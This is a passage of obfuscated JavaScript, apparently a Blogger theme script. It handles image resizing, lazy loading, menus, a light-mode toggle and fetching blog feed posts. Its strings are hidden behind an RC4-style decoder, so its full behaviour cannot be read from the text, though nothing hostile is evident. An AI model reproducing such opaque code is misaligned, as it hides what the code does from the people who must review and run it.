-0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var _0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return _0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var _0x74d975=_0x34cf62[_0x2c480c(_0x33bfdb('\x61\x4d\x67\x30',0xa92),-0x1a4)]();_0x74d975[_0x33bfdb('\x79\x55\x4e\x54',0x963)](_0x2c480c('\x72\x4f\x65\x44',0x6b)+_0x33bfdb('\x76\x37\x38\x70',0xb6c)+_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0x6f0),-0x1d6));}}'\x5f'===_0x56d998['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x627),-0x9f)](_0x56d998[_0x2c480c(_0x33bfdb('\x74\x40\x47\x45',0x6e2),-0x1bb)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x70\x33\x4b\x4b',0xa5d),-0x21)]()[_0x2c480c(_0x33bfdb('\x75\x48\x50\x40',0x7d0),-0x80)](_0x74d975[_0x33bfdb('\x6e\x6d\x7a\x38',0x895)](_0x2c480c(_0x33bfdb('\x34\x5b\x47\x35',0xae5),-0x156))));}function _0x33bfdb(_0x1fd38d,_0x53cc0f){return _0x19fefb(_0x1fd38d,_0x53cc0f-0x326);}function _0x2c480c(_0x56a263,_0x345ce7){return _0x369f41(_0x345ce7- -0x512,_0x56a263);}for(_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++)'\x5f'!==(_0x56d998=(_0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae))[_0x2c480c(_0x33bfdb('\x44\x37\x52\x50',0xb50),-0x1ac)]())[_0x2c480c(_0x33bfdb('\x25\x6a\x43\x7a',0xa16),-0x47)](0x0)&&'\x5f'===(_0x31929a=(_0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1))[_0x2c480c(_0x33bfdb('\x72\x21\x38\x5d',0xb07),0x5c)]())[_0x2c480c(_0x33bfdb('\x33\x6f\x52\x78',0x624),-0x228)](0x0)&&(_0x74d975=_0x34cf62['\x70\x61\x72\x65\x6e\x74']())[_0x2c480c(_0x33bfdb('\x24\x52\x4a\x57',0x9e1),-0x42)](_0x2c480c(_0x33bfdb('\x28\x54\x37\x5b',0xb5e),-0xd)+'\x22\x73\x75\x62\x2d\x6d\x65\x6e\x75\x32'+_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x9ea),-0x28)),'\x5f'===_0x56d998[_0x2c480c('\x62\x41\x5b\x5a',-0x1b4)](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0xb95),0x80)](_0x56d998[_0x2c480c(_0x33bfdb('\x32\x4a\x4a\x4b',0x797),0x3)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0xa0b),-0x5)]()[_0x2c480c('\x46\x66\x28\x48',-0xfe)](_0x74d975[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0x5ca),-0x3)](_0x2c480c(_0x33bfdb('\x36\x23\x71\x29',0x979),0x4a))));$(_0x2c480c(_0x33bfdb('\x62\x70\x4f\x46',0x911),-0xae)+_0x33bfdb('\x74\x40\x47\x45',0xa89))[_0x2c480c(_0x33bfdb('\x6e\x38\x6f\x2a',0x7ce),-0x48)]('\x6c\x69')[_0x33bfdb('\x69\x29\x72\x32',0x6f2)](_0x2c480c(_0x33bfdb('\x25\x5b\x41\x4a',0x5e3),0x94)),$(_0x2c480c(_0x33bfdb('\x47\x4a\x5e\x28',0x626),-0x1e1)+_0x2c480c(_0x33bfdb('\x21\x69\x5a\x4d',0x68b),-0x1a5))[_0x2c480c('\x43\x21\x57\x71',-0x4b)](_0x2c480c(_0x33bfdb('\x30\x44\x30\x4b',0x914),-0x7d));}),$(_0x369f41(0x4e9,_0x19fefb('\x25\x5b\x41\x4a',0x3be))+_0x369f41(0x35a,_0x19fefb('\x44\x66\x4c\x52',0x2d9)))[_0x19fefb('\x21\x69\x5a\x4d',0x221)]()[_0x369f41(0x582,_0x19fefb('\x36\x41\x77\x68',0x610))]('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+'\x6e\x75'),$(_0x19fefb('\x76\x37\x38\x70',0x435)+_0x369f41(0x480,'\x32\x38\x29\x4c')+'\x62')[_0x369f41(0x4b9,_0x19fefb('\x4d\x75\x46\x65',0x60b))](_0x369f41(0x343,_0x19fefb('\x47\x5b\x23\x4d',0x661))+_0x369f41(0x316,_0x19fefb('\x5d\x54\x75\x53',0x3b3))+_0x369f41(0x2f6,_0x19fefb('\x6b\x35\x45\x37',0x81c))),$(_0x369f41(0x452,_0x19fefb('\x47\x5b\x23\x4d',0x47d))+(_0x19fefb('\x4d\x75\x46\x65',0x4a3)+'\x20\x61'))[_0x369f41(0x570,_0x19fefb('\x4f\x51\x40\x31',0x660))](function(){function _0x2ef092(_0x66328,_0x588b12){return _0x19fefb(_0x66328,_0x588b12-0x23d);}var _0x143915=$(this),_0x33346c=_0x143915[_0x696c57(_0x2ef092('\x74\x40\x47\x45',0x67a),0x9)]('\x68\x72\x65\x66')[_0x696c57(_0x2ef092('\x68\x33\x6d\x32',0x614),-0xb5)](),_0x50745f=_0x33346c[_0x696c57('\x71\x6b\x44\x76',-0x60)+'\x65'](),_0x5bf32c=_0x33346c[_0x696c57(_0x2ef092('\x65\x4f\x5e\x74',0x76d),0xc8)]('\x2f')[0x0];function _0x696c57(_0xb64522,_0x39e90c){return _0x369f41(_0x39e90c- -0x3e2,_0xb64522);}_0x50745f[_0x696c57('\x32\x38\x29\x4c',-0x7)](_0x696c57(_0x2ef092('\x32\x4a\x4a\x4b',0xabf),-0x27))&&_0x143915[_0x2ef092('\x5d\x54\x75\x53',0xa3a)](_0x696c57(_0x2ef092('\x66\x28\x26\x6b',0x4b9),0x5),_0x2ef092('\x33\x6f\x52\x78',0x611)+_0x696c57(_0x2ef092('\x66\x4a\x4d\x41',0x4c1),-0xba)+_0x5bf32c+_0x696c57('\x32\x38\x29\x4c',0x169)+_0x2ef092('\x4d\x75\x46\x65',0x450)+postPerPage);}),$(_0x369f41(0x503,'\x74\x28\x4a\x70')+_0x369f41(0x490,'\x4d\x33\x56\x6d'))['\x6f\x6e'](_0x369f41(0x542,_0x19fefb('\x6b\x51\x59\x5a',0x2a9)),function(){function _0x401d2a(_0x4c7719,_0x86e969){return _0x369f41(_0x86e969- -0x430,_0x4c7719);}function _0x711b29(_0x29a68f,_0x5d3815){return _0x19fefb(_0x29a68f,_0x5d3815- -0x6);}$(_0x401d2a(_0x711b29('\x24\x52\x4a\x57',0x4c4),-0x27))[_0x711b29('\x6e\x6d\x7a\x38',0x53b)+'\x73'](_0x401d2a('\x50\x26\x6f\x75',-0x4d));}),$(_0x369f41(0x43c,_0x19fefb('\x76\x37\x38\x70',0x524))+_0x369f41(0x2e2,_0x19fefb('\x4c\x34\x59\x77',0x492))+_0x369f41(0x3aa,_0x19fefb('\x66\x28\x26\x6b',0x7a6))+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x369f41(0x4f9,_0x19fefb('\x4f\x51\x40\x31',0x3f1)),function(_0x4cec0e){function _0x203da2(_0x34e215,_0x52ab22){return _0x19fefb(_0x34e215,_0x52ab22-0x30);}function _0x3b8764(_0x28cddd,_0x7c67b9){return _0x369f41(_0x28cddd- -0x2b,_0x7c67b9);}$(this)[_0x3b8764(0x4b1,'\x43\x21\x57\x71')]()[_0x3b8764(0x3b7,_0x203da2('\x4c\x34\x59\x77',0x343))](_0x3b8764(0x569,_0x203da2('\x48\x21\x77\x74',0x558)))&&(_0x4cec0e[_0x3b8764(0x473,_0x203da2('\x50\x57\x43\x41',0x53b))+_0x3b8764(0x3f2,_0x203da2('\x34\x5b\x47\x35',0x7a0))](),$(this)[_0x203da2('\x50\x57\x43\x41',0x3d6)]()[_0x3b8764(0x407,_0x203da2('\x24\x52\x4a\x57',0x498))](_0x3b8764(0x43d,_0x203da2('\x36\x23\x71\x29',0x616)))?$(this)[_0x203da2('\x32\x4a\x4a\x4b',0x5a2)]()[_0x203da2('\x34\x5b\x47\x35',0x83b)+'\x73'](_0x203da2('\x70\x33\x4b\x4b',0x7e6))[_0x3b8764(0x2de,'\x32\x38\x29\x4c')](_0x3b8764(0x3e5,_0x203da2('\x21\x69\x5a\x4d',0x8bd)))[_0x3b8764(0x4bc,_0x203da2('\x34\x5b\x47\x35',0x70f))+'\x65'](0xaa):$(this)[_0x3b8764(0x461,_0x203da2('\x4c\x34\x59\x77',0x32d))]()[_0x3b8764(0x2f7,_0x203da2('\x48\x21\x77\x74',0x6c4))](_0x3b8764(0x382,_0x203da2('\x32\x4a\x4a\x4b',0x481)))[_0x203da2('\x47\x4a\x5e\x28',0x670)](_0x3b8764(0x475,_0x203da2('\x50\x57\x43\x41',0x523)))[_0x3b8764(0x49d,'\x43\x21\x5e\x58')+'\x65'](0xaa));});});function _0xaa6d(_0x286395,_0x2f8014){var _0x12e0ef=_0x12e0();return _0xaa6d=function(_0xaa6ded,_0x52b812){_0xaa6ded=_0xaa6ded-0x1c1;var _0x15adc5=_0x12e0ef[_0xaa6ded];if(_0xaa6d['\x6d\x64\x45\x64\x50\x50']===undefined){var _0x88060a=function(_0x290bda){var _0x18adf4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1190fe='',_0x288a60='';for(var _0x35f843=0x0,_0xa5daa0,_0xd80ef8,_0x50030a=0x0;_0xd80ef8=_0x290bda['\x63\x68\x61\x72\x41\x74'](_0x50030a++);~_0xd80ef8&&(_0xa5daa0=_0x35f843%0x4?_0xa5daa0*0x40+_0xd80ef8:_0xd80ef8,_0x35f843++%0x4)?_0x1190fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa5daa0>>(-0x2*_0x35f843&0x6)):0x0){_0xd80ef8=_0x18adf4['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd80ef8);}for(var _0x3b85cc=0x0,_0x4da47a=_0x1190fe['\x6c\x65\x6e\x67\x74\x68'];_0x3b85cc<_0x4da47a;_0x3b85cc++){_0x288a60+='\x25'+('\x30\x30'+_0x1190fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b85cc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x288a60);};var _0x38dedc=function(_0x3c2c64,_0x478491){var _0x58c5f3=[],_0x35051d=0x0,_0xaee064,_0x1f27e0='';_0x3c2c64=_0x88060a(_0x3c2c64);var _0x457d31;for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x58c5f3[_0x457d31]=_0x457d31;}for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31]+_0x478491['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x457d31%_0x478491['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064;}_0x457d31=0x0,_0x35051d=0x0;for(var _0x1cbe6a=0x0;_0x1cbe6a<_0x3c2c64['\x6c\x65\x6e\x67\x74\x68'];_0x1cbe6a++){_0x457d31=(_0x457d31+0x1)%0x100,_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31])%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064,_0x1f27e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c2c64['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1cbe6a)^_0x58c5f3[(_0x58c5f3[_0x457d31]+_0x58c5f3[_0x35051d])%0x100]);}return _0x1f27e0;};_0xaa6d['\x73\x5a\x55\x48\x75\x56']=_0x38dedc,_0x286395=arguments,_0xaa6d['\x6d\x64\x45\x64\x50\x50']=!![];}var _0x43f043=_0x12e0ef[0x0],_0x3fe79d=_0xaa6ded+_0x43f043,_0x2fe5ca=_0x286395[_0x3fe79d];return!_0x2fe5ca?(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']===undefined&&(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']=!![]),_0x15adc5=_0xaa6d['\x73\x5a\x55\x48\x75\x56'](_0x15adc5,_0x52b812),_0x286395[_0x3fe79d]=_0x15adc5):_0x15adc5=_0x2fe5ca,_0x15adc5;},_0xaa6d(_0x286395,_0x2f8014);}var overlay=document[_0x42c8d5('\x32\x4a\x4a\x4b',0x250)+_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x487),0x37c)](_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x400),0x2f9)),menu=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x422),0x3ec)](_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x391),0x401));function scrollToTop(){function _0x24dc50(_0x19a68c,_0x2f1eed){return _0x42c8d5(_0x19a68c,_0x2f1eed-0x2d2);}function _0x2a4134(_0x36a578,_0x3b9383){return _0x21e909(_0x3b9383,_0x36a578- -0x1d8);}verticalOffset=_0x2a4134(0x170,_0x24dc50('\x50\x57\x43\x41',0x3bc))!=typeof verticalOffset?verticalOffset:0x0,offsetTop=(offset=(element=$(_0x2a4134(0x269,_0x24dc50('\x68\x33\x6d\x32',0x926))))[_0x24dc50('\x32\x4a\x4a\x4b',0x4cc)]())['\x74\x6f\x70'],$(_0x24dc50('\x78\x73\x4a\x72',0x602))[_0x2a4134(0x133,_0x24dc50('\x61\x4d\x67\x30',0x543))]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,_0x2a4134(0x11c,_0x24dc50('\x21\x69\x5a\x4d',0x482)));}function newDate(){function _0x12bd8b(_0x50ebdc,_0x47536d){return _0x42c8d5(_0x47536d,_0x50ebdc-0x323);}return new Date()[_0x21e909(_0x12bd8b(0x4b3,'\x32\x4a\x4a\x4b'),0x380)+'\x72']();}function toggle_light_mode(){var _0x907460=document[_0x524f71(_0x3a0b38('\x61\x4d\x67\x30',0x569),-0x12a)+_0x3a0b38('\x30\x44\x30\x4b',0x512)](_0x524f71(_0x3a0b38('\x6b\x42\x48\x57',0x437),-0x133))[0x0];function _0x524f71(_0x3abd8f,_0x7547fc){return _0x21e909(_0x3abd8f,_0x7547fc- -0x424);}function _0x3a0b38(_0x4c3bf9,_0x140e00){return _0x42c8d5(_0x4c3bf9,_0x140e00- -0xe0);}_0x3a0b38('\x4f\x51\x40\x31',0x30a)==localStorage[_0x524f71(_0x3a0b38('\x47\x5b\x23\x4d',0x3c2),0xac)]?(localStorage[_0x524f71('\x31\x65\x71\x6b',0x8d)]=_0x524f71('\x51\x38\x78\x6c',-0x1f),_0x907460[_0x3a0b38('\x32\x4a\x4a\x4b',0x176)+'\x74\x65'](_0x524f71(_0x3a0b38('\x76\x6b\x65\x5a',0x4cb),-0xe3),_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',-0x60),-0x134))):(localStorage[_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',0x30e),0x1e)]=_0x524f71(_0x3a0b38('\x6b\x6c\x44\x67',0x10),-0x183),_0x907460[_0x524f71(_0x3a0b38('\x5d\x54\x75\x53',0x48),-0x5b)+'\x74\x65'](_0x524f71('\x41\x6a\x50\x5b',-0xc5),_0x524f71(_0x3a0b38('\x44\x37\x52\x50',0x3b8),0x56)));}$(_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x406),0x23d)+(_0x42c8d5('\x24\x52\x4a\x57',0x287)+'\x61'))[_0x21e909('\x30\x39\x32\x71',0x34c)](function(){function _0x50976f(_0xcf6b8c,_0x26dbb4){return _0x42c8d5(_0x26dbb4,_0xcf6b8c-0x2c5);}function _0x567a60(_0x4dff2a,_0x1405ed){return _0x21e909(_0x4dff2a,_0x1405ed-0x1ca);}$(_0x567a60(_0x50976f(0x83b,'\x77\x28\x39\x41'),0x63d)+_0x567a60(_0x50976f(0x53f,'\x6b\x51\x59\x5a'),0x5dc))[_0x567a60(_0x50976f(0x6fc,'\x25\x5b\x41\x4a'),0x447)](0xc8),$(this)[_0x567a60(_0x50976f(0x773,'\x28\x54\x37\x5b'),0x46e)]()[_0x567a60(_0x50976f(0x344,'\x74\x40\x47\x45'),0x4a7)](_0x567a60(_0x50976f(0x61f,'\x79\x55\x4e\x54'),0x65e))?($(_0x567a60(_0x50976f(0x86c,'\x79\x55\x4e\x54'),0x43a)+_0x567a60(_0x50976f(0x4c3,'\x30\x44\x30\x4b'),0x65a))[_0x567a60(_0x50976f(0x671,'\x45\x31\x2a\x33'),0x5d4)+'\x73'](_0x567a60(_0x50976f(0x420,'\x25\x6a\x43\x7a'),0x5cd)),$(this)[_0x567a60(_0x50976f(0x440,'\x66\x28\x26\x6b'),0x62b)]()[_0x567a60(_0x50976f(0x8b1,'\x48\x51\x70\x65'),0x49c)+'\x73'](_0x50976f(0x75f,'\x4f\x51\x40\x31'))):($(_0x567a60(_0x50976f(0x74a,'\x30\x44\x30\x4b'),0x44c)+_0x50976f(0x740,'\x56\x4e\x70\x64'))[_0x567a60(_0x50976f(0x952,'\x25\x6a\x43\x7a'),0x4b2)+'\x73'](_0x50976f(0x7d4,'\x50\x57\x43\x41')),$(this)[_0x567a60('\x63\x41\x72\x43',0x4a4)](_0x567a60('\x50\x26\x6f\x75',0x49f)+_0x567a60(_0x50976f(0x712,'\x28\x54\x37\x5b'),0x4f3))[_0x50976f(0x6a0,'\x25\x6a\x43\x7a')](0xc8),$(this)[_0x50976f(0x566,'\x77\x34\x63\x63')]()[_0x50976f(0x398,'\x44\x37\x52\x50')](_0x567a60(_0x50976f(0x849,'\x66\x4a\x4d\x41'),0x444)));}),$(_0x21e909('\x61\x70\x2a\x43',0x2a6)+_0x42c8d5('\x66\x28\x26\x6b',0x6db)+_0x21e909(_0x42c8d5('\x44\x37\x52\x50',0x645),0x374))[_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x6e9),0x476)](function(){var _0x4b20ab=$(this)[_0x560c34(_0x3ca12f(0x344,'\x4c\x34\x59\x77'),0x11b)](_0x560c34('\x59\x24\x44\x45',0x213)),_0x2cbf32=$(this)[_0x560c34(_0x3ca12f(0x6a8,'\x68\x33\x6d\x32'),0x315)](_0x560c34(_0x3ca12f(0x76c,'\x44\x66\x4c\x52'),0x236));function _0x3ca12f(_0x4b5967,_0x4ab926){return _0x42c8d5(_0x4ab926,_0x4b5967-0x20a);}function _0x560c34(_0x49761c,_0x1fda43){return _0x21e909(_0x49761c,_0x1fda43- -0x18c);}$[_0x560c34(_0x3ca12f(0x58c,'\x25\x5b\x41\x4a'),0x228)]({'\x75\x72\x6c':_0x560c34(_0x3ca12f(0x70b,'\x75\x48\x50\x40'),0x271)+_0x560c34(_0x3ca12f(0x5fe,'\x6e\x38\x6f\x2a'),0x331)+_0x560c34(_0x3ca12f(0x661,'\x56\x4e\x70\x64'),0x107)+_0x4b20ab+(_0x560c34(_0x3ca12f(0x6d4,'\x70\x33\x4b\x4b'),0x1de)+_0x560c34(_0x3ca12f(0x38c,'\x77\x28\x39\x41'),0x10f)+_0x560c34(_0x3ca12f(0x53d,'\x6e\x38\x6f\x2a'),0x310)+'\x73\x3d')+_0x2cbf32,'\x74\x79\x70\x65':_0x3ca12f(0x7dd,'\x6b\x6c\x44\x67'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x3ca12f(0x74c,'\x25\x5b\x41\x4a'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x591ed7){for(var _0x48dd91='',_0x13e9ba=_0x280282(0x62d,_0x4fd03c(0x281,'\x50\x57\x43\x41'))+_0x280282(0x523,_0x4fd03c(0x1a3,'\x21\x69\x5a\x4d'))+_0x280282(0x60e,'\x2a\x68\x2a\x21')+_0x4fd03c(0x5f2,'\x77\x34\x63\x63'),_0x140c84=0x0;_0x140c84<_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x449,'\x6b\x6c\x44\x67'))][_0x280282(0x656,_0x4fd03c(0x72f,'\x70\x33\x4b\x4b'))][_0x280282(0x424,_0x4fd03c(0x283,'\x78\x4e\x23\x5d'))];_0x140c84++){for(var _0x468cb9=0x0;_0x468cb9<_0x591ed7[_0x280282(0x4b5,'\x51\x38\x78\x6c')][_0x280282(0x402,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))][_0x140c84][_0x4fd03c(0x3df,'\x79\x55\x4e\x54')][_0x280282(0x5a7,'\x2a\x68\x2a\x21')];_0x468cb9++)if(_0x280282(0x461,_0x4fd03c(0x1ca,'\x6e\x6d\x7a\x38'))==_0x591ed7[_0x280282(0x4e8,_0x4fd03c(0x36a,'\x48\x51\x70\x65'))][_0x280282(0x482,_0x4fd03c(0x5bb,'\x32\x4a\x4a\x4b'))][_0x140c84]['\x6c\x69\x6e\x6b'][_0x468cb9][_0x280282(0x53d,'\x59\x26\x73\x54')]){_0x48dd91=_0x591ed7[_0x280282(0x60d,_0x4fd03c(0x5b6,'\x4c\x34\x59\x77'))][_0x280282(0x5ef,_0x4fd03c(0x759,'\x65\x4f\x5e\x74'))][_0x140c84][_0x280282(0x3a7,'\x72\x4f\x65\x44')][_0x468cb9][_0x280282(0x3cb,_0x4fd03c(0x3dd,'\x47\x4a\x5e\x28'))];break;}var _0x5d38f0=_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x6ec,'\x50\x57\x43\x41'))][_0x280282(0x587,_0x4fd03c(0x769,'\x28\x54\x37\x5b'))][_0x140c84][_0x280282(0x467,_0x4fd03c(0x1f5,'\x61\x4d\x67\x30'))]['\x24\x74'],_0x41602a=_0x591ed7[_0x4fd03c(0x237,'\x25\x5b\x41\x4a')][_0x280282(0x494,_0x4fd03c(0x2b4,'\x24\x52\x4a\x57'))][_0x140c84][_0x280282(0x3e3,'\x73\x42\x50\x74')][0x0][_0x280282(0x5a8,_0x4fd03c(0x601,'\x78\x4e\x23\x5d'))],_0x3fb08d=_0x591ed7[_0x280282(0x60d,'\x59\x24\x44\x45')][_0x280282(0x613,'\x30\x39\x32\x71')][_0x140c84]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x47d969=_0x3fb08d[_0x280282(0x53f,_0x4fd03c(0x1a1,'\x62\x70\x4f\x46'))](0x0,0x4),_0x31d488=_0x3fb08d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x5,0x7),_0x3c228d=_0x3fb08d[_0x280282(0x61f,_0x4fd03c(0x725,'\x77\x28\x39\x41'))](0x8,0xa),_0x3f88d2=month[parseInt(_0x31d488,0xa)]+'\x20'+_0x3c228d+'\x2c\x20'+_0x47d969,_0x2dca4d=_0x591ed7[_0x280282(0x46d,_0x4fd03c(0x41f,'\x76\x37\x38\x70'))][_0x4fd03c(0x627,'\x79\x55\x4e\x54')][_0x140c84][_0x280282(0x4c4,_0x4fd03c(0x194,'\x45\x31\x2a\x33'))]['\x24\x74'],_0xb098f6=$(_0x4fd03c(0x1d0,'\x6e\x38\x6f\x2a'))[_0x280282(0x420,_0x4fd03c(0x76b,'\x77\x34\x63\x63'))](_0x2dca4d);if(_0x2dca4d[_0x280282(0x3f0,'\x46\x66\x28\x48')](_0x280282